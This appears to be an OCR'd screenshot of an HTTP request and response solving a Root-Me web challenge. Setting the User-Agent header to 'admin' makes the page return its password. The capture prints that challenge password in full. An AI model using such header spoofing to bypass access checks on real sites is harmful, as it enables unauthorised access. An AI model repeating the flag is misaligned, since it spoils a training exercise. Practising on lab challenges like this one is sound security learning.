 GET /web-serveur/ch2/ HTTP/1.1
Host: challenge01.root-me.org
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: admin
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 09 Jan 2025 12:38:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'
>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>